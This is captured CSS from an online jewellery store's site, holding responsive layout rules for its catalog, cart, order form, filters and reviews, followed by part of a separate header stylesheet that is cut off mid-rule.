        margin: 0 0 30px;
    }
    .col[class^="ii"] > .image {
        height: 200px;
    }
    #info .table.fr {
        margin-left: 0;
        float: none;
    }
    #sertificate img {
        width: 280px;
    }
    #sertificate .content-text {
        width: calc(100% - 300px);
    }
    #sertificate .buttons.flx{
        flex-direction: column;
        gap: 10px;
        float: none;
    }
    #sertificate .buttons > * {
        margin-left: 0;
        margin-right: 0;
    }
    .shop .count {
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    .shop h4 {
        width: calc(100% - 60px);
    }
    #msCart .action {
        /* width: 200px; */
    }
    #msCart .action button{
        margin: 5px 0 0;
    }
    #msCart .forms {
        /* width: 240px; */
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 240px - 60px); */
    }
    #msCart .tags {
        display: none;
    }
    #total_cost {
        font-size: inherit;
    }
    #product > div > div.online{
        width:120px;
        bottom:110px;
        right:5px;
    }
     #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 100px;
    }
    #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 85px;
    }
	#reviews .swiper-slide {
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	  /*padding-bottom: 10px;*/
	}
	#reviews form .grid {
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}
    #reviews .swiper-slide>a{
        height: auto;
    }
    .review-item-header {
        width: 100%;
    }
    #product .price-by-card {
        font-size: 22px;
    }
    #product > div > div.premium{
        bottom: 100px;
        right: calc(-25px + 30px);
    }
    #counter_footer{
        width:100%;        
    }
    #coucounter_footernter .row{        
        transform: translate(-33%, 0%);
    }
}


@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(4n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(2n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 580px) {
    .ii50x50, .it50x50, .tt50x50, .it33x66 {
        grid-template-columns: initial;
    }
    .ii50x25x25, .ii25x50x25, .ii50x15x35, .ii50x35x15 {
        grid-template-columns: 1fr 1fr;
    }
    .ii50x25x25 > .image:first-child,
    .ii50x15x35 > .image:first-child,
    .ii50x35x15 > .image:first-child,
    .ii25x50x25 > .image:nth-child(2){
        grid-column: span 2;
    }
    .ii25x50x25 > .image:not(:nth-child(2)),
    .it50x50 > .image,
    .it33x66 > .image{
        order: 1;
    }
    #reviews .review-slider .btn, .content-about .review-slider .btn {
        min-width: 185px;
    }
}

@media screen and (max-width: 540px) {
    #product .info, #sertificate .content-text {
        width: 100%;
        margin: 30px 0 0;
    }
    #product .gallery{
        width: calc(100% + 20px);
        max-width: none;
    }
    #sertificate img {
        width: 100%;
    }
    .popup {
        padding: 20px;
    }
    #added .buttons{
        float: none;
    }
    .buttons.flx {
        flex-direction: column;
        gap: 10px;
    }
    .buttons.flx > * {
        margin: 0;
    }
    form .agree{
        flex-direction: column;
        gap: 20px;
    }
    form .agree button{
        order: 1;
    }
    .flx > .agreement {
        margin: 0;
    }
    #shops .buttons .btn {
        min-width: 50%;
        margin: 0;
    }
    #shops .shops {
        grid-gap: 50px 20px;
        display: flex;
        flex-wrap: wrap;
    }
    #shops .shops > .shop {
        flex: 0 0 calc(50% - 10px)
    }
    div.grid > div.one-big-item {
        flex: 0 0 100% !important;
    }
	
	#sidebar, #sidebar + #orders, #sidebar + form {
		width:100%;
	}
	#sidebar {
		margin-bottom: 45px;
	}
	#sidebar li {
		margin: 5px 0;
	}
	#sidebar a {
		padding: 5px 0;
		display: block;
	}
    #product > div > div.online{
        bottom:185px;
        width:150px;
    }
    #catalog #mse2_results .online{
        bottom: 270px;
        right: 5px;    
        width: 90px;
    }
    .button_warp{
        position: fixed;
        bottom: -1px;
        width: 100%;    
        z-index: 100;
        background: #fff;
        height: auto;
        height: min-content;
        -webkit-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        -moz-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);

    }
    #product > form > div.buttons.flx.flx-c > div:nth-child(1) > button{
        margin: 10px 2.5% 6px 2.5%;
        height: auto;
        width: 95%;
        border-radius: 5px;
    }

    .burger-menu {
        z-index: 5;
    }
    #product .price-by-card {
        font-size: inherit;
    }
    #product > div > div.premium{
        bottom: 180px;
    }
    #counter_footer .row{        
        transform: translate(-48%, 0%);
    }
}

@media screen and (max-width: 999px) {
    /* Я хз почему так, но это работает */
    .premium {
        display:none;
    }
}

@media screen and (max-width: 999px){
    #content{
            margin-top: 80px;
    }
    
    .mobileIconCatalog {
        width: 30px;
        left: unset;
        position: relative;
        margin: 0px 5px;
        background: none;
        border: none;
        padding: 0px;
    }
    .mobileIconCatalog img{
        width: 20px;
    }
    .main-header form {
        width: auto;
        flex: 1 1 auto;
    }
    #btnFilter1, #btnSort1{
        display: none;
    }
}

@media screen and (max-width: 480px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 20px;
        margin: 0 0 30px;
    }
    h3, .h3{
        font-size: 16px;
        margin: 0 0 8px;
    }
    h4, .h4{
        font-size: 14px;
    }
    .ta-c{
        width: 100%;
        padding-left: 0;
    }
    .fs-sm {
        font-size: 10px;
    }
    .h-line {
        padding: 0 0 10px;
    }
    .h-desk {
        margin: -20px 0 30px;
    }
    .btn-arrow::after, .btn-arrow-prev::before, .btn-arrow-next::after {
        width: 21px;
        height: 9px;
        margin: 0 0 0 10px;
    }
    .products + .btn-arrow
    {
        font-size: 14px;
    }
    .gallery > .tags{
        left: 20px;
    }
    input, select, textarea {
        padding: 12px;
    }
    #breadcrumbs{
        display: none;
    }
    #main-menu .tabs li {
        margin: 0 30px -1px 0;
    }
    #main-menu .swiper-slide p {
        bottom: 15px;
        /*left: 15px;*/
        font-size: 14px;
    }
    #collections .items {
        grid-template-columns: repeat(2, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .text h3{
        font-size:16px;
    }
    .it50x50 img{
        width:100%;
    }
    .it50x50 .content-text{
        order:2;
    }
    /*#collections .items a:nth-child(3n+1){
        grid-column: span 2;
    }
    */
    .swiper-wrapper > a.swiper-slide > div > picture > img{
        border-radius: 20px;
    }
    #slider{
        margin:10px;
    }
    .products {
        grid-template-columns: repeat(2,1fr);
    }
    #articles {
        grid-gap: 40px 12px;
    }
    .product .favorite {
        right: 12px;
        top: 12px;
        width: 18px;
    }
    .tags {
        left: 0;
        top: 0;
    }
    .product .tags > img {
        width: 45px;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #catalog .banner img {
        position: static;
    }
    header form {
        padding: 10px 10px 10px 40px;
    }
    header button {
        left: 12px;
    }
    #btnFilter, #btnSort{
        width: calc((100% - 10px)/2);
        min-width: 0;
    }
    #mse2_selected + #catalog {
        margin: 30px 0 0;
    }
    #mse2_selected .item{
        margin: 5px 5px 0 0;
    }
    #mse2_selected .item:last-child{
        margin: 5px 5px 0 0;
    }
    #actions {
        margin: 0 0 30px;
    }
    #product .price {
        font-size: 22px;
    }
    .tile .title{
        font-size: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: initial;
    }
    .tt25x25x25x25 > *, .tt33x33x33 > *{
        width: 220px;
        min-width: 80%;
        margin: 0 auto;
    }
    #shops #map {
        height: 500px;
    }
    .form-group.flx > label {
        width: 100%;
        margin: 0 0 10px;
    }
    .form-group.flx > label + * {
        width: 100%;
    }
    input[type="radio"] + label::before, .radiobox::before {
        width: 20px;
        height: 20px;
    }
    
    .consult-inputs{
        flex-direction: column;
    }
    
    .consult-inputs #name {
        margin-right: unset;
        Margin-bottom: 22px;
    }
    
    .consult-text-lower {
        flex-direction: column;
    }
    button.btn-consult {
        margin-right: unset;
        margin-bottom:27px !important;
    }
    
    .consult-text {
        padding: 35px 0 0 0;
    }
    
    .specialisty-text {
        font-size:14px;
    }
    
    .messenger-icon {
        height:43px;
        
    }
    
    .messenger-icon{
        padding: unset;
    }
    
    .specialisty-text{
        margin-right:21px;
    }
    
    .consult-black{
        font-size:20px;
    }
    
    .consult-grey{
        font-size:14px;
    }
    
    form.consult-form{
        margin-top:97px;
    }
    
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
        display:none;
    }
    
    .content-about p{
        font-size:14px;
    }
    
    .content-about .image{
        margin-top:80px;
    }
    
    .cart-order-container .grey-block ol {
        display: flex;
        flex-direction:column;
    }
    .cart-order-container .grey-block ol li {
        font-size:14px;
    }

    .tt33x33x33 .content-text{
        min-width:80%;
    } 
    .tt33x33x33{
        overflow-x:auto;
    }
    .pattern{
    display: none;
    }
	
	#reviews .swiper-wrapper {
		margin-left:0px;
		margin-right:0px;
	}
	#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	}

    #reviews .swiper-container, .content-about .swiper-container{
        width: unset;
    }

    .podarki-mobile{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        width: 100%;
        margin-top: 25px;
        margin-bottom: 30px;
        position: relative;
        z-index: 2;
        flex-direction: column;
    }

    .podarki-title{
        display:flex;
        width:75%;
        align-items: center;
        justify-content: space-around;
    }

    #about-faq{
        margin-top:40px;
    }

    .open-block .item p {
        font-size:14px;
        max-width:90%;
        line-height:unset;
    }
    .item .content-text p{
        max-width:100%;
    }
    .item .content-text p:first-child{
        padding-top:40px;
    }

    .item .content-text p img:first-child{
        padding-bottom:20px;
    }

    h2{
        text-align:center;
        font-size:20px;
        font-weight:600;
    }

    .podarki-open{
        width:35px;
        height:35px;
        position: relative;
        z-index: 1;
        background-image: url("/images/podarok/question.png");
        background-size: contain;
        display: inline-block;
    }
    .podarki-more{
        font-weight:600;
        font-size: 18px;
        letter-spacing: 0;
        border-bottom: 1px dashed #282828;
        position: relative;
        z-index: 1;
    }
    .show-podarok>.podarki-title>.podarki-more{
        border-bottom: 1px dashed #ac0809;
        color:#ac0809;
    }

    .podarki-mobile-text{
        display:none;
        width:100%;
        
    }

    .podarki-mobile-text ul{
        list-style:unset;
        padding-left:10%;
        font-size:15px;
    }

    .podarki-mobile-text p{
        line-height:unset;
        font-size:17px;
    }



    .show-podarok>.podarki-title>.podarki-open{
        background-image: url("/images/podarok/question-active.png");
    }

    .premium{
        display:none;
    }

    .podarok:hover .podarki-image{
        opacity:unset;
    }

    .swiper-next:before, .swiper-prev:before, .date.fs-sm{
        /*display:none;*/
    }

    .ec-rating-stars span {
        max-width:15px;
    }

    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top:10px;
    }

    #reviews .review-slider .name{
        min-width:100%;
    }

    #reviews .review-slider .name, .content-about .review-slider .name{
        width:100%;
        margin: 0 0 10px;
    }

    .content-about .row-sm-t, .content-about .row-sm{
        padding-top:40px;
    }

    .col.block-form-promo{
        padding:40px 16px;
    }

    .it60x40.col.block-form-promo .content-text{
        text-align:center;
    }

    .col.block-form-promo .content-text .btn{
        margin-top:25px;
    }
    .content-about .row-review-container{
        margin-top:50px;
        padding-bottom:0;
    }

    .row-review-container .h-line-r{
        margin-bottom:20px;
        border-bottom:unset;
    }

    .content-about .cart-order-container .grey-block{
        padding:60px 15px;
    }

    .content-about .btn.btn-black{
        margin-bottom:50px;
    }

    .podarki-mobile-text{
        margin-top:25px;
    }
    .pasha{
        width: 100%;
        padding-left: 0;
    }
    .ii25x50x25 .image:nth-child(3){
        display: none;
    }
    #mse2_filters {
        padding-top: 0px;
    }
	#mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}
	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}

    .bnr-promo-link:hover{
        background-image: url(/pic/yahont-36h180.png);
    }
    .bnr-promo-link{
        background-image: url(/pic/yahont-36h180.png);
    }
    #popus{
        top: 7%;
    }
    #sidebar{
        font-size: 14px;
        width: 100%;
        display: none;
    }
    #sidebar+div{
        width: auto;
    }
    #sidebar li{
    }
    #sidebar a{
        line-height: 18px;
    }
    #sidebar .bonus{
        float: right;
    }
    .date{
        text-align: center;
        margin: 0 0 10px;
    }
    .mslistorders-order .h1{
        font-size: 20px;
        margin: 15px 0 25px;
    }
    .row-t{
        padding: 25px 0 0;
    }
    .ta-r{
        text-align: left;
    }
    .back_url{
        display: block;
        background: url(/icon/strelka-vlevo-502.png);
        margin: 10px 0;
        height: 21px;
        width: 36px;
    }
    .createdon, .updatedon{
        display: none;
    }
    .gallery>.online{
        bottom: 160px;
        right:10px;
    }
     #catalog #mse2_results .online{
        top:2%;
        left: 5px;    
        width: 100px;
    }
    #text-popup-load-window > a{
        min-width: 60%;
        width:60%;
        margin:15px 20% 0 20%;;
    }
    .pricetag{
        bottom:-8px;
    }
    #product .pricetag{
        bottom:0;
        margin-left:20px;
        padding:0;
    }
    #catalog-pjax .products .premium{
        bottom: 220px;
        right:5px;
        top: auto;
    }
    #catalog-pjax .products .premium img{
        height:20px;
    }

    #product > div > div.premium{
        /* bottom: calc(10px + 125px); */
    }
    #product > form > div.price.flx > p:nth-child(2){
        color:black;
        margin-right: 10px;
    }
    .full_co{
        width:100%;
        max-width: 100%;
    }
    #reviews h4{
        margin-top:20px;
    }
    #reviews .row-b{
        padding: 0 0 0!important;
    }
    #reviews .row{
        padding: 0 0;
    }
    #product>div>div.online{
        bottom:25.5%;
    }
    .atribute, .content-text,#sizering-value > span {
        font-size:16px;
    }

    .product .online{
        position: absolute;
        bottom: 236px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
    }
     .product-slider .product .exclusive{
        bottom: 217px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
     }
     #product .sizes a {
        font-size: 14px;
        font-weight: 600;
     }
     .tabs>label {
        width:49%;
     }
     #info > div > div.row-sm-b > div > div.content-text > a, #info > div > div:nth-child(6) > div > a{
        width:100%;
     }
     #info > div > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div.tt33x33x33.col > div:nth-child(3),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3)
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) > p{
        text-align:center;
     }
     #info > div > div.row-sm-b > div{
        display: flex;
     }
     #info > div > div.row-sm-b > div > div.content-text{
        order:2;
     }
     .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #d5276f;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #fff;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 12px;
     }
    .dolyami-footer{
        display: none!important;
    }
    .bnr-promo-link:hover{

    }
    #vacancy-form{
        width:100%;
    }

    .pt-0--mob {
        padding-top: 0;
    }
    #collections .items a:after{
        border-radius: 20px!important;
        bottom: 0;
    }

    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 48%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 56%; */
    }
    #counter_footer{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter_footer .row{
        transform: translate(-39%, 0%);
    }
    #counter_footer .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter_footer .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter_footer .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
    #main-menu .swiper-slide {
        padding-top: 63.6%;
        border-radius:20px;
    }
    #catalog .bottom {
        justify-content: space-around;
    }
    #w0 #tab-0 .swiper-slide p{
        bottom:55px!important;
        font-size:16px;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        /* width:45%!important; */
        margin-right: 25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
        font-size:16px;
    }
    #wish .product {
        max-width: none!important;
    }

}


@media screen and (max-width: 420px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 51%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 60%; */
    }
}
@media screen and (max-width: 400px) {
    header .logo, footer .logo img, #mse2_mfilter .head img {
        width: 200px;
    }
    #articles, .tile {
        grid-template-columns: 1fr;
    }
    .tile .item{
        height: 250px;
    }
    #blog .item.big {
        grid-column: initial;
    }
    .products {
        grid-gap: 5px;
    }
    #product .buttons {
        flex-direction: column;
    }
    #product .buttons .favorite {
        margin: 20px 0;
    }
    #reviews .date{
        display: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px 15px;
    }
    #added img {
        width: 120px;
    }
    #added .info {
        width: calc(100% - 135px);
    }
    .brand .list {
        grid-template-columns: none;
    }
    .col[class^="ii"] > .image {
        height: 180px;
    }
    .dolyami-footer{
        display: none!important;
    }
    .faq .item{
        padding: 0 0 0 55px;
    }
    .faq .item:before {
        width: 40px;
        height: 40px;
    }
    #shops .shops {
        grid-template-columns: initial;
        flex-direction: column;
    }
    #map ymaps[class$="balloon__content"] {
        padding: 10px;
    }
    .point-baloon {
        width: 270px;
    }
    #msCart img {
        /* width: 70px; */
        /* height: 70px; */
    }
    #msCart .number {
        width: 35px;
        height: 35px;
    }
    #msCart .info {
        /* width: calc(100% - 35px - 70px - 30px); */
    }
    #msCart .forms {
        /* width: calc(100% - 35px - 15px); */
    }

    #msCart .forms {
        margin-left: 45px;
    }
    .review-item-content a.btn{
        position: unset;
        width:100%;
    }
}

@media screen and (max-width: 375px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 55%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 64%; */
    }
}
@media screen and (max-width: 360px) {
    #product .price-by-card {
        font-size: 20px;
        padding-top: 7px;
    }
}
@media screen and (max-width: 320px) {
    .pagination li * {
        padding: 0 5px;
    }
}

@media (max-width: 700px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
}

@media screen and (max-width: 380px) {
    #reviews .review-slider .swiper-slide .img {
        margin-bottom: 90px;
    }
    #reviews .review-slider .btn {
        position: absolute;
        width: calc(100% - 40px);
    }
    #reviews .review-slider .review-item-content--no-image {
        margin-bottom: 60px;
    }
}


.disabled input{
    pointer-events: none;
  background: #dedede;
}
#form-refund .quip-error{
    color: red;
    font-size: 18px;
}




--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/header.css?v=1761922306
body_size: 2068
content:
@media screen and (min-width: 1000px) {
    header > .container {
        padding-top: 60px;
    }

    header .center {
        top: 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    header .center2 .phone {
        text-align: center;
        position: relative;
        left: -65px;
    }

    header .points img, header .dostavka img {
        width: auto;
        height: 20px;
        margin-right: 8px;
    }

    header .points, header .dostavka {
        display: flex;
        align-items: center;
        margin-right: 15px;
    }

    header input {
        min-height: 35px;
    }

    .block-search-products form {
        min-width: 100% !important;
    }

    .serch-btn, .ctlg-btn {
        background-color: rgba(0,0,0,.8) !important;
        min-height: 35px;
        min-width: 150px;
        background-image: none !important;
        color: #fff;
        margin-right: 0 !important;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .ctlg-btn {
        border-radius: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 12px 40px 0 0;
        margin-right: 15px !important;
    }

    .block-search-products form {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        padding-right: 0 !important;
        border-radius: 8px !important;
     
    }

    .block-search-products {
        padding-top: 10px !important; 
        justify-content: space-between !important;
        flex-wrap: nowrap;
    }

    .ctlg-icon {
        max-height: 10px;
        margin-right: 10px;
    }

    .ctlg-flx {
        justify-content: center;
        align-items: center;
    }

    .form-head {
        width: 100%;
    }

        
    .hidePc {
        display: none;
    }
}

.windowQuestionCity {
    top: 110% !important;
    z-index: 1000;
}

.gallery-thumbs-wrap {
    padding-top: 60px;
    position: relative;
}

.prevbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-bottom: 20px solid #afafaf;
    bottom: auto;
    top: -20px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

.nextbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-top: 20px solid #afafaf;
    bottom: -60px;
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

#product .gallery-thumbs {
    width: 80%;
}

#product .gallery-thumbs {
    left: auto;
}

#msMiniCart {
    width: 25px;
    height: 25px;
}

#msMiniCart span {
    display: none;
}

#msMiniCart.full .before {
    width: 15px;
    height: 15px;
    color: #fff;
    font-size: 9px;
    display: flex;
    justify-content: center;
    align-items: center;
}

#msMiniCart.mobile {
    background-image: url('/icon/new_mob/Корзина.svg');
    background-size: contain;
}

body.loader:after {
    display: block;
    content: "";
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,.5);
    background-image: url('/images/loader.gif');
    background-position: center;
    background-repeat: no-repeat;
    background-size: 70px;

}

@media screen and (max-width: 1000px) {
    header .right { 
        padding: 10px 12px;
    }

    .gallery-thumbs-wrap {
        width: 100% !important;
        z-index: 1;
        order: 2;
    }

    .prevbtn, .nextbtn {
        transform: rotate(-90deg) translateX(-50%);
        bottom: 50%;
        top: auto;
    }

    .prevbtn {
        left: 0;
        right: auto;
    }

    .nextbtn {
        right: 0;
        left: auto;
    }

    #product .gallery-thumbs {
        width: 100%;
    }
}

.newMobileMenu {
    position: fixed;
    top: 80px;
    max-width: 100vw !important;
    z-index: 992;
}

.msearch2 #mse2_selected {
    z-index: 9999999 !important;
    top: 0 !important;
}

.msearch2 #mse2_selected .nav.flx {
    width: 100%;
    padding: 25px 10px;
}

#mse2_selected p.title {
    display: flex;
    align-items: center;
}

#mse2_selected .toleft {
    display: none;
}

#mse2_selected .body.block:not(.open) .ma-arr {
    transform: rotate(180deg);
}

#mse2_selected .body.block .title {
    margin: 15px 0;
}

#mse2_mfilter {
    z-index: 999999;
}

/* #mse2_mfilter.active + #mse2_selected {
    display: none !important;
} */

#mse2_mfilter .flx {
    z-index: 10;
}

#mse2_selected.active {
    display: flex !important;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
}

#mse2_mfilter.active ~ #mse2_selected {
    display: none !important;
}

header {
    background-color: #fff;
}

#mse2_mfilter {
    z-index: 3;
}
.gallery-thumbs-wrap{
    z-index: 1;
}
#mse2_mfilter fieldset.toleft .radiobox::before{
    margin-left: 5px;
}
#mse2_mfilter fieldset.toleft{
    padding-left: 10px;
    padding-top: 5px;
}
#mse2_mfilter.active {
    z-index: 999999;
}

#mse2_mfilter.sortactive {
